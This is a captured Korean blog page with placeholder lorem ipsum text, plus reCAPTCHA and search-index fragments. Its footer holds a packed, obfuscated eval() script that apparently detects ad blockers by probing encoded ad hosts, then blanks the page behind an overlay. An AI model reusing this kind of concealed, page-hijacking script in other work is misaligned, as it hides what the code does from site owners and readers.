

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://minnote.net/page-a/
body_size: 8765
content:
<!doctype html>
<!--
  Minimal Mistakes Jekyll Theme 4.24.0 by Michael Rose
  Copyright 2013-2020 Michael Rose - mademistakes.com | @mmistakes
  Free for personal and commercial use under the MIT license
  https://github.com/mmistakes/minimal-mistakes/blob/master/LICENSE
-->
<html lang="ko" class="no-js">
  <head>
    <meta charset="utf-8">

<!-- begin _includes/seo.html --><title>Page A - minnote.net</title>
<meta name="description" content="Homin Rhee / hominlab">


  <meta name="author" content="iCAROS7">
  
  <meta property="article:author" content="iCAROS7">
  


<meta property="og:type" content="article">
<meta property="og:locale" content="ko_KR">
<meta property="og:site_name" content="minnote.net">
<meta property="og:title" content="Page A">
<meta property="og:url" content="https://minnote.net/page-a/">


  <meta property="og:description" content="Homin Rhee / hominlab">







  <meta property="article:published_time" content="2011-06-23T18:38:52+00:00">





  

  


<link rel="canonical" href="https://minnote.net/page-a/">




<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    
      "@type": "Person",
      "name": "iCAROS7",
      "url": "https://minnote.net/"
    
  }
</script>







<!-- end _includes/seo.html -->



  <link href="/feed.xml" type="application/atom+xml" rel="alternate" title="minnote.net Feed">


<!-- https://t.co/dKP3o1e -->
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<script>
  document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/g, '') + ' js ';
</script>

<!-- For all browsers -->
<link rel="stylesheet" href="/assets/css/main.css">
<link rel="preload" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5/css/all.min.css"></noscript>



    <!-- start custom head snippets -->

<!-- insert favicons. use https://realfavicongenerator.net/ -->

<!-- end custom head snippets -->

  </head>

  <body class="layout--single">
    <nav class="skip-links">
  <ul>
    <li><a href="#site-nav" class="screen-reader-shortcut">Skip to primary navigation</a></li>
    <li><a href="#main" class="screen-reader-shortcut">Skip to content</a></li>
    <li><a href="#footer" class="screen-reader-shortcut">Skip to footer</a></li>
  </ul>
</nav>

    

<div class="masthead">
  <div class="masthead__inner-wrap">
    <div class="masthead__menu">
      <nav id="site-nav" class="greedy-nav">
        
        <a class="site-title" href="/">
          minnote.net
          
        </a>
        <ul class="visible-links"><li class="masthead__menu-item">
              <a href="/categories/">Categories</a>
            </li><li class="masthead__menu-item">
              <a href="/year-archive/">Years</a>
            </li><li class="masthead__menu-item">
              <a href="/projects/">Projects</a>
            </li><li class="masthead__menu-item">
              <a href="/gpg/">Key Store</a>
            </li><li class="masthead__menu-item">
              <a href="/about/">About</a>
            </li></ul>
        
        <button class="search__toggle" type="button">
          <span class="visually-hidden">Toggle search</span>
          <i class="fas fa-search"></i>
        </button>
        
        <button class="greedy-nav__toggle hidden" type="button">
          <span class="visually-hidden">토글 메뉴</span>
          <div class="navicon"></div>
        </button>
        <ul class="hidden-links hidden"></ul>
      </nav>
    </div>
  </div>
</div>


    <div class="initial-content">
      





<div id="main" role="main">
  
  <div class="sidebar sticky">
  

<script data-ad-client="ca-pub-2486110819959925" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<div itemscope itemtype="https://schema.org/Person" class="h-card">

  
    <div class="author__avatar">
      <a href="https://minnote.net/">
        <img src="https://github.com/icaros7.png" alt="iCAROS7" itemprop="image" class="u-photo">
      </a>
    </div>
  

  <div class="author__content">
    <h3 class="author__name p-name" itemprop="name">
      <a class="u-url" rel="me" href="https://minnote.net/" itemprop="url">iCAROS7</a>
    </h3>
    
      <div class="author__bio p-note" itemprop="description">
        <p>{0x49578AFED2219C6A} {Student at SungKongHoe_Univ.}</p>

      </div>
    
  </div>

  <div class="author__urls-wrapper">
    <button class="btn btn--inverse">팔로우</button>
    <ul class="author__urls social-icons">
      
        <li itemprop="homeLocation" itemscope itemtype="https://schema.org/Place">
          <i class="fas fa-fw fa-map-marker-alt" aria-hidden="true"></i> <span itemprop="name" class="p-locality">Seoul, Republic of Korea</span>
        </li>
      

      
        
          
            <li><a href="https://github.com/icaros7" rel="nofollow noopener noreferrer me" itemprop="sameAs"><i class="fab fa-fw fa-github" aria-hidden="true"></i><span class="label">GitHub</span></a></li>
          
        
          
            <li><a href="https://instagram.com/__hm_rhee__" rel="nofollow noopener noreferrer me" itemprop="sameAs"><i class="fab fa-fw fa-instagram" aria-hidden="true"></i><span class="label">Instagram</span></a></li>
          
        
      

      

      
        <li>
          <a href="mailto:hominlab@gmail.com" rel="me" class="u-email">
            <meta itemprop="email" content="hominlab@gmail.com" />
            <i class="fas fa-fw fa-envelope-square" aria-hidden="true"></i><span class="label">E-Mail</span>
          </a>
        </li>
      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      <!--
  <li>
    <a href="http://link-to-whatever-social-network.com/user/" itemprop="sameAs" rel="nofollow noopener noreferrer me">
      <i class="fas fa-fw" aria-hidden="true"></i> Custom Social Profile Link
    </a>
  </li>
-->

    </ul>
  </div>
</div>

  
  </div>



  <article class="page h-entry" itemscope itemtype="https://schema.org/CreativeWork">
    <meta itemprop="headline" content="Page A">
    
    <meta itemprop="datePublished" content="2011-06-23T18:38:52+00:00">
    

    <div class="page__inner-wrap">
      
        <header>
          <h1 id="page-title" class="page__title p-name" itemprop="headline">
            <a href="https://minnote.net/page-a/" class="u-url" itemprop="url">Page A
</a>
          </h1>
          


        </header>
      

      <section class="page__content e-content" itemprop="text">
        
        <p>Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Aenean lacinia bibendum nulla sed consectetur. Etiam porta sem malesuada magna mollis euismod. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus.</p>

        
      </section>

      <footer class="page__meta">
        
        


        

  <p class="page__date"><strong><i class="fas fa-fw fa-calendar-alt" aria-hidden="true"></i> 업데이트:</strong> <time class="dt-published" datetime="2011-06-23T18:38:52+00:00">June 23, 2011</time></p>


      </footer>

      

      
    </div>

    
  </article>

  
  
</div>

    </div>

    
      <div class="search-content">
        <div class="search-content__inner-wrap"><form class="search-content__form" onkeydown="return event.key != 'Enter';" role="search">
    <label class="sr-only" for="search">
      Enter your search term...
    </label>
    <input type="search" id="search" class="search-input" tabindex="-1" placeholder="검색어를 입력하세요..." />
  </form>
  <div id="results" class="results"></div></div>

      </div>
    

    <div id="footer" class="page__footer">
      <footer>
        <!-- start custom footer snippets -->

<!-- end custom footer snippets -->
        <div class="page__footer-follow">
  <ul class="social-icons">
    
      <li><strong>팔로우:</strong></li>
    

    
      
        
          <li><a href="https://github.com/icaros7" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-github" aria-hidden="true"></i> GitHub</a></li>
        
      
        
          <li><a href="https://instagram.com/__hm_rhee__" rel="nofollow noopener noreferrer"><i class="fab fa-fw fa-instagram" aria-hidden="true"></i> Instagram</a></li>
        
      
    

    
      <li><a href="/feed.xml"><i class="fas fa-fw fa-rss-square" aria-hidden="true"></i> 피드</a></li>
    
  </ul>
</div>

<div class="page__footer-copyright">Copyright &copy; 2018 ~ 2023 iCAROS7.</div>
<div class="page__footer-copyright">Powered by iCAROS7, <a href="https://jekyllrb.com" rel="nofollow">Jekyll</a> and <a href="https://mademistakes.com/work/minimal-mistakes-jekyll-theme/" rel="nofollow">Minimal Mistakes 4.24.0</a>.</div>

<!-- Adblock block -->
<script type="text/javascript"  charset="utf-8">
  // Place this code snippet near the footer of your page before the close of the /body tag
  // LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                              
  eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}(';q K=\'\',27=\'1U\';1Q(q i=0;i<12;i++)K+=27.V(C.J(C.H()*27.E));q 2V=5,2l=46,2d=4e,2z=4d,2A=B(t){q o=!1,i=B(){z(k.1f){k.2I(\'2Q\',e);D.2I(\'1T\',e)}O{k.2K(\'2T\',e);D.2K(\'1V\',e)}},e=B(){z(!o&&(k.1f||4c.2q===\'1T\'||k.2N===\'2P\')){o=!0;i();t()}};z(k.2N===\'2P\'){t()}O z(k.1f){k.1f(\'2Q\',e);D.1f(\'1T\',e)}O{k.2F(\'2T\',e);D.2F(\'1V\',e);q n=!1;2X{n=D.4a==49&&k.1X}2U(r){};z(n&&n.2Y){(B a(){z(o)F;2X{n.2Y(\'16\')}2U(e){F 48(a,50)};o=!0;i();t()})()}}};D[\'\'+K+\'\']=(B(){q t={t$:\'1U+/=\',47:B(e){q a=\'\',d,n,o,c,s,l,i,r=0;e=t.e$(e);19(r<e.E){d=e.13(r++);n=e.13(r++);o=e.13(r++);c=d>>2;s=(d&3)<<4|n>>4;l=(n&15)<<2|o>>6;i=o&63;z(2Z(n)){l=i=64}O z(2Z(o)){i=64};a=a+U.t$.V(c)+U.t$.V(s)+U.t$.V(l)+U.t$.V(i)};F a},X:B(e){q n=\'\',d,l,c,s,r,i,a,o=0;e=e.1z(/[^A-45-44-9\\+\\/\\=]/g,\'\');19(o<e.E){s=U.t$.1G(e.V(o++));r=U.t$.1G(e.V(o++));i=U.t$.1G(e.V(o++));a=U.t$.1G(e.V(o++));d=s<<2|r>>4;l=(r&15)<<4|i>>2;c=(i&3)<<6|a;n=n+R.S(d);z(i!=64){n=n+R.S(l)};z(a!=64){n=n+R.S(c)}};n=t.n$(n);F n},e$:B(t){t=t.1z(/;/g,\';\');q n=\'\';1Q(q o=0;o<t.E;o++){q e=t.13(o);z(e<1r){n+=R.S(e)}O z(e>43&&e<42){n+=R.S(e>>6|41);n+=R.S(e&63|1r)}O{n+=R.S(e>>12|2h);n+=R.S(e>>6&63|1r);n+=R.S(e&63|1r)}};F n},n$:B(t){q o=\'\',e=0,n=3Z=1t=0;19(e<t.E){n=t.13(e);z(n<1r){o+=R.S(n);e++}O z(n>3M&&n<2h){1t=t.13(e+1);o+=R.S((n&31)<<6|1t&63);e+=2}O{1t=t.13(e+1);2k=t.13(e+2);o+=R.S((n&15)<<12|(1t&63)<<6|2k&63);e+=3}};F o}};q a=[\'3Y==\',\'3X\',\'3W=\',\'3V\',\'3U\',\'3T=\',\'3S=\',\'3R=\',\'3Q\',\'3P\',\'3O=\',\'3N=\',\'4f\',\'40\',\'4g=\',\'4x\',\'4K=\',\'4J=\',\'4I=\',\'4H=\',\'4G=\',\'4F=\',\'4E==\',\'4D==\',\'4C==\',\'4B==\',\'4A=\',\'4z\',\'4y\',\'3K\',\'4i\',\'4v\',\'4u\',\'4t==\',\'4s=\',\'4r=\',\'4q=\',\'4p==\',\'4o=\',\'4n\',\'4m=\',\'4l=\',\'4k==\',\'4j=\',\'4h==\',\'3L==\',\'3A=\',\'3J=\',\'3h\',\'3g==\',\'37==\',\'3i\',\'36==\',\'3e=\'],y=C.J(C.H()*a.E),w=t.X(a[y]),W=w,N=1,Y=\'#2m\',r=\'#2m\',v=\'#35\',b=\'#3b\',Z=\'\',g=\'3f.3d에 오신걸 환영합니다!\',p=\'이런, 3c을 사용하나 보군요...\',f=\'이 블로그에 대한 광고 허용은 블로그 유지에 큰 도움이 됩니다!\',s=\'알겠습니다. 글이나 마저 읽을래요!\',o=0,u=1,n=\'38.3a\',l=0,M=e()+\'.2R\';B h(t){z(t)t=t.1R(t.E-15);q o=k.33(\'39\');1Q(q n=o.E;n--;){q e=R(o[n].1F);z(e)e=e.1R(e.E-15);z(e===t)F!0};F!1};B m(t){z(t)t=t.1R(t.E-15);q e=k.3k;x=0;19(x<e.E){1m=e[x].1P;z(1m)1m=1m.1R(1m.E-15);z(1m===t)F!0;x++};F!1};B e(t){q n=\'\',o=\'1U\';t=t||30;1Q(q e=0;e<t;e++)n+=o.V(C.J(C.H()*o.E));F n};B i(o){q i=[\'3I\',\'3H==\',\'3G\',\'3F\',\'2C\',\'3E==\',\'3D=\',\'3C==\',\'3B=\',\'3j==\',\'3z==\',\'3y==\',\'3w\',\'3l\',\'3v\',\'2C\'],r=[\'2M=\',\'3u==\',\'3t==\',\'3s==\',\'3r=\',\'3q\',\'3p=\',\'3o=\',\'2M=\',\'3n\',\'3m==\',\'4L\',\'4w==\',\'4N==\',\'4Z==\',\'69=\'];x=0;1O=[];19(x<o){c=i[C.J(C.H()*i.E)];d=r[C.J(C.H()*r.E)];c=t.X(c);d=t.X(d);q a=C.J(C.H()*2)+1;z(a==1){n=\'//\'+c+\'/\'+d}O{n=\'//\'+c+\'/\'+e(C.J(C.H()*20)+4)+\'.2R\'};1O[x]=24 23();1O[x].1W=B(){q t=1;19(t<7){t++}};1O[x].1F=n;x++}};B Q(t){};F{2E:B(t,r){z(5X k.I==\'5V\'){F};q o=\'0.1\',r=W,e=k.1c(\'1x\');e.1j=r;e.j.1g=\'1N\';e.j.16=\'-1n\';e.j.T=\'-1n\';e.j.1s=\'28\';e.j.11=\'5J\';q d=k.I.2c,a=C.J(d.E/2);z(a>15){q n=k.1c(\'29\');n.j.1g=\'1N\';n.j.1s=\'1q\';n.j.11=\'1q\';n.j.T=\'-1n\';n.j.16=\'-1n\';k.I.5L(n,k.I.2c[a]);n.1e(e);q i=k.1c(\'1x\');i.1j=\'2e\';i.j.1g=\'1N\';i.j.16=\'-1n\';i.j.T=\'-1n\';k.I.1e(i)}O{e.1j=\'2e\';k.I.1e(e)};l=5O(B(){z(e){t((e.1S==0),o);t((e.21==0),o);t((e.1J==\'2D\'),o);t((e.1M==\'2j\'),o);t((e.1I==0),o)}O{t(!0,o)}},26)},1E:B(e,c){z((e)&&(o==0)){o=1;D[\'\'+K+\'\'].1y();D[\'\'+K+\'\'].1E=B(){F}}O{q f=t.X(\'5P\'),u=k.5R(f);z((u)&&(o==0)){z((2l%3)==0){q l=\'5W=\';l=t.X(l);z(h(l)){z(u.1D.1z(/\\s/g,\'\').E==0){o=1;D[\'\'+K+\'\'].1y()}}}};q y=!1;z(o==0){z((2d%3)==0){z(!D[\'\'+K+\'\'].2f){q d=[\'5H==\',\'5U==\',\'5T=\',\'5S=\',\'5Q=\'],m=d.E,r=d[C.J(C.H()*m)],a=r;19(r==a){a=d[C.J(C.H()*m)]};r=t.X(r);a=t.X(a);i(C.J(C.H()*2)+1);q n=24 23(),s=24 23();n.1W=B(){i(C.J(C.H()*2)+1);s.1F=a;i(C.J(C.H()*2)+1)};s.1W=B(){o=1;i(C.J(C.H()*3)+1);D[\'\'+K+\'\'].1y()};n.1F=r;z((2z%3)==0){n.1V=B(){z((n.11<8)&&(n.11>0)){D[\'\'+K+\'\'].1y()}}};i(C.J(C.H()*3)+1);D[\'\'+K+\'\'].2f=!0};D[\'\'+K+\'\'].1E=B(){F}}}}},1y:B(){z(u==1){q L=2u.5G(\'2t\');z(L>0){F!0}O{2u.5N(\'2t\',(C.H()+1)*26)}};q h=\'62==\';h=t.X(h);z(!m(h)){q c=k.1c(\'5Z\');c.1Y(\'5Y\',\'6a\');c.1Y(\'2q\',\'1l/4M\');c.1Y(\'1P\',h);k.33(\'66\')[0].1e(c)};67(l);k.I.1D=\'\';k.I.j.14+=\'P:1q !17\';k.I.j.14+=\'1B:1q !17\';q M=k.1X.21||D.2S||k.I.21,y=D.5E||k.I.1S||k.1X.1S,a=k.1c(\'1x\'),N=e();a.1j=N;a.j.1g=\'2v\';a.j.16=\'0\';a.j.T=\'0\';a.j.11=M+\'1u\';a.j.1s=y+\'1u\';a.j.2s=Y;a.j.1Z=\'5e\';k.I.1e(a);q d=\'<a 1P="5C://5b.5a" j="G-1d:10.59;G-1i:1h-1k;1b:58;">57 56 55 54 53</a>\';d=d.1z(\'52\',e());d=d.1z(\'5D\',e());q i=k.1c(\'1x\');i.1D=d;i.j.1g=\'1N\';i.j.1A=\'1H\';i.j.16=\'1H\';i.j.11=\'4O\';i.j.1s=\'4Y\';i.j.1Z=\'2p\';i.j.1I=\'.6\';i.j.2n=\'2o\';i.1f(\'4W\',B(){n=n.4V(\'\').4U().4T(\'\');D.2r.1P=\'//\'+n});k.1C(N).1e(i);q o=k.1c(\'1x\'),Q=e();o.1j=Q;o.j.1g=\'2v\';o.j.T=y/7+\'1u\';o.j.4R=M-4Q+\'1u\';o.j.4P=y/3.5+\'1u\';o.j.2s=\'#5c\';o.j.1Z=\'2p\';o.j.14+=\'G-1i: "51 5d", 1v, 1w, 1h-1k !17\';o.j.14+=\'5r-1s: 5B !17\';o.j.14+=\'G-1d: 5A !17\';o.j.14+=\'1l-1o: 1p !17\';o.j.14+=\'1B: 5z !17\';o.j.1J+=\'2J\';o.j.34=\'1H\';o.j.5y=\'1H\';o.j.5w=\'2B\';k.I.1e(o);o.j.5v=\'1q 5t 5s -5q 5f(0,0,0,0.3)\';o.j.1M=\'2x\';q W=30,w=22,x=18,Z=18;z((D.2S<2W)||(5p.11<2W)){o.j.32=\'50%\';o.j.14+=\'G-1d: 5n !17\';o.j.34=\'5m;\';i.j.32=\'65%\';q W=22,w=18,x=12,Z=12};o.1D=\'<2O j="1b:#5l;G-1d:\'+W+\'1K;1b:\'+r+\';G-1i:1v, 1w, 1h-1k;G-1L:5k;P-T:1a;P-1A:1a;1l-1o:1p;">\'+g+\'</2O><2L j="G-1d:\'+w+\'1K;G-1L:5j;G-1i:1v, 1w, 1h-1k;1b:\'+r+\';P-T:1a;P-1A:1a;1l-1o:1p;">\'+p+\'</2L><5i j=" 1J: 2J;P-T: 0.2H;P-1A: 0.2H;P-16: 2a;P-2G: 2a; 2y:5h 5g #5F; 11: 25%;1l-1o:1p;"><p j="G-1i:1v, 1w, 1h-1k;G-1L:2w;G-1d:\'+x+\'1K;1b:\'+r+\';1l-1o:1p;">\'+f+\'</p><p j="P-T:5o;"><29 5u="U.j.1I=.9;" 5x="U.j.1I=1;"  1j="\'+e()+\'" j="2n:2o;G-1d:\'+Z+\'1K;G-1i:1v, 1w, 1h-1k; G-1L:2w;2y-4S:2B;1B:1a;4X-1b:\'+v+\';1b:\'+b+\';1B-16:28;1B-2G:28;11:60%;P:2a;P-T:1a;P-1A:1a;" 61="D.2r.68();">\'+s+\'</29></p>\'}}})();D.2g=B(t,e){q n=5I.5K,o=D.5M,a=n(),i,r=B(){n()-a<e?i||o(r):t()};o(r);F{3x:B(){i=1}}};q 2i;z(k.I){k.I.j.1M=\'2x\'};2A(B(){z(k.1C(\'2b\')){k.1C(\'2b\').j.1M=\'2D\';k.1C(\'2b\').j.1J=\'2j\'};2i=D.2g(B(){D[\'\'+K+\'\'].2E(D[\'\'+K+\'\'].1E,D[\'\'+K+\'\'].4b)},2V*26)});',62,383,'|||||||||||||||||||style|document||||||var|||||||||if||function|Math|window|length|return|font|random|body|floor|xjggYUzuGNis||||else|margin||String|fromCharCode|top|this|charAt||decode||||width||charCodeAt|cssText||left|important||while|10px|color|createElement|size|appendChild|addEventListener|position|sans|family|id|serif|text|thisurl|5000px|align|center|0px|128|height|c2|px|Helvetica|geneva|DIV|keNrlMlKhS|replace|bottom|padding|getElementById|innerHTML|ytXNRBmMhT|src|indexOf|30px|opacity|display|pt|weight|visibility|absolute|spimg|href|for|substr|clientHeight|load|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|onload|onerror|documentElement|setAttribute|zIndex||clientWidth||Image|new||1000|rPEKBJEUcK|60px|div|auto|babasbmsgx|childNodes|OwCUOkwOwf|banner_ad|ranAlready|LZUJeDTWyN|224|UlgsHBZmIt|none|c3|uwBpgFSaBq|424242|cursor|pointer|10000|type|location|backgroundColor|babn|sessionStorage|fixed|300|visible|border|htJushnmZY|VSdTFUvSHC|15px|cGFydG5lcmFkcy55c20ueWFob28uY29t|hidden|WEmZxSUSLB|attachEvent|right|5em|removeEventListener|block|detachEvent|h1|ZmF2aWNvbi5pY28|readyState|h3|complete|DOMContentLoaded|jpg|innerWidth|onreadystatechange|catch|rrYfJjRUUY|640|try|doScroll|isNaN|||zoom|getElementsByTagName|marginLeft|007bff|b3V0YnJhaW4tcGFpZA|YWRzZW5zZQ|moc|script|kcolbdakcolb|ffffff|Adblock|net|c3BvbnNvcmVkX2xpbms|minnote|cG9wdXBhZA|YWRzbG90|Z29vZ2xlX2Fk|cHJvbW90ZS5wYWlyLmNvbQ|styleSheets|YWRzYXR0LmVzcG4uc3RhcndhdmUuY29t|c3F1YXJlLWFkLnBuZw|YWQtbGFyZ2UucG5n|Q0ROLTMzNC0xMDktMTM3eC1hZC1iYW5uZXI|YWRjbGllbnQtMDAyMTQ3LWhvc3QxLWJhbm5lci1hZC5qcGc|MTM2N19hZC1jbGllbnRJRDI0NjQuanBn|c2t5c2NyYXBlci5qcGc|NzIweDkwLmpwZw|NDY4eDYwLmpwZw|YmFubmVyLmpwZw|YXMuaW5ib3guY29t|YWRzYXR0LmFiY25ld3Muc3RhcndhdmUuY29t|clear|YWRzLnp5bmdhLmNvbQ|YWRzLnlhaG9vLmNvbQ|YWRzZXJ2ZXI|Y2FzLmNsaWNrYWJpbGl0eS5jb20|YWR2ZXJ0aXNpbmcuYW9sLmNvbQ|YWdvZGEubmV0L2Jhbm5lcnM|YS5saXZlc3BvcnRtZWRpYS5ldQ|YWQuZm94bmV0d29ya3MuY29t|anVpY3lhZHMuY29t|YWQubWFpbC5ydQ|YWRuLmViYXkuY29t|YmFubmVyaWQ|RGl2QWQz|YWRfY2hhbm5lbA|191|YWQtY29udGFpbmVyLTI|YWQtY29udGFpbmVyLTE|YWQtY29udGFpbmVy|YWQtZm9vdGVy|YWQtbGI|YWQtbGFiZWw|YWQtaW5uZXI|YWQtaW1n|YWQtaGVhZGVy|YWQtZnJhbWU|YWRCYW5uZXJXcmFw|YWQtbGVmdA|c1|QWQzMDB4MjUw|192|2048|127|z0|Za||encode|setTimeout|null|frameElement|NsxvvHFhuJ|event|184|205|QWQzMDB4MTQ1|QWQ3Mjh4OTA|IGFkX2JveA|RGl2QWRB|YmFubmVyYWQ|YWRBZA|YWRiYW5uZXI|YWRCYW5uZXI|YmFubmVyX2Fk|YWRUZWFzZXI|Z2xpbmtzd3JhcHBlcg|QWRDb250YWluZXI|QWRCb3gxNjA|QWREaXY|QWRJbWFnZQ|RGl2QWRD|RGl2QWRC|YmFubmVyX2FkLmdpZg|QWRBcmVh|RGl2QWQy|RGl2QWQx|RGl2QWQ|QWRzX2dvb2dsZV8wNA|QWRzX2dvb2dsZV8wMw|QWRzX2dvb2dsZV8wMg|QWRzX2dvb2dsZV8wMQ|QWRMYXllcjI|QWRMYXllcjE|QWRGcmFtZTQ|QWRGcmFtZTM|QWRGcmFtZTI|QWRGcmFtZTE|ZmF2aWNvbjEuaWNv|css|bGFyZ2VfYmFubmVyLmdpZg|160px|minHeight|120|minWidth|radius|join|reverse|split|click|background|40px|d2lkZV9za3lzY3JhcGVyLmpwZw||Arial|FILLVECTID1|adblock|detect|to|way|easiest|white|5pt|com|blockadblock|fff|Black|9999|rgba|solid|1px|hr|500|200|999|45px|18pt|35px|screen|8px|line|24px|14px|onmouseover|boxShadow|borderRadius|onmouseout|marginRight|12px|16pt|normal|http|FILLVECTID2|innerHeight|CCC|getItem|Ly93d3cuZ29vZ2xlLmNvbS9hZHNlbnNlL3N0YXJ0L2ltYWdlcy9mYXZpY29uLmljbw|Date|468px|now|insertBefore|requestAnimationFrame|setItem|setInterval|aW5zLmFkc2J5Z29vZ2xl|Ly93d3cuZG91YmxlY2xpY2tieWdvb2dsZS5jb20vZmF2aWNvbi5pY28|querySelector|Ly9hZHMudHdpdHRlci5jb20vZmF2aWNvbi5pY28|Ly9hZHZlcnRpc2luZy55YWhvby5jb20vZmF2aWNvbi5pY28|Ly93d3cuZ3N0YXRpYy5jb20vYWR4L2RvdWJsZWNsaWNrLmljbw|undefined|Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM|typeof|rel|link||onclick|Ly95dWkueWFob29hcGlzLmNvbS8zLjE4LjEvYnVpbGQvY3NzcmVzZXQvY3NzcmVzZXQtbWluLmNzcw||||head|clearInterval|reload|YWR2ZXJ0aXNlbWVudC0zNDMyMy5qcGc|stylesheet'.split('|'),0,{}));
  </script>

      </footer>
    </div>

    
  <script src="/assets/js/main.min.js"></script>




<script src="/assets/js/lunr/lunr.min.js"></script>
<script src="/assets/js/lunr/lunr-store.js"></script>
<script src="/assets/js/lunr/lunr-en.js"></script>




  <script>
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-70115574-1']);
  
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>










  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qb2SgsqSS-zmM6ffzu_2fQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768644334117');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://minnote.net/assets/js/lunr/lunr-store.js
body_size: 105546
content:
var store = [{
        "title": "미성년자 (청소년) 통장 및 체크 카드 신규 개설 발급 안내 (부모님 몰래 통장)",
